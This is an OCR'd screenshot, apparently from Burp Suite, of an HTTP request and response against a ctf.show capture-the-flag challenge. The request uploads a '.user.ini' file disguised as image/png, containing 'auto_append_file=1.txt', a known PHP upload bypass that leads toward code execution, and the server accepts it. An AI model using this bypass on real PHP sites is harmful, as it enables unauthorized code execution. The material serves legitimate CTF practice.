 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host:
a1b2bf96-2587-43f4-8a66-3deca54c9d35.challenge.ctf.sho
w
3 Content-Length : 204
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryLiioEVsIbzAERaN8
8 Origin :
http://a1b2bf96-2587-43f4-8a66-3deca54c9d35.challenge.
ctf.show
9 Referer :
http://a1b2bf96-2587-43f4-8a66-3deca54c9d35.challenge.
ctf.show/
10 Accept-Encoding : gzip, deflate
11 Accept-Language : zh-CN,zh;q=0.9
12 Cookie : UM_distinctid =
1804b757a33512-0b2b3d7757995a-3a67551f-fa000-1804b757a
349d7
13 Connection : close
14
15 ------WebKitFormBoundaryLiioEVsIbzAERaN8
16 Content-Disposition : form-data ; name="file"; filename =
".user.ini "
17 Content-Type : image/png
18
19 auto_append_file=1.txt
20 ------WebKitFormBoundaryLiioEVsIbzAERaN8--
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.21.1
3 Date : Sat, 30 Apr 2022 07:53:35 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 36
8
9 {"code":0,"msg":"upload\/.user.ini"}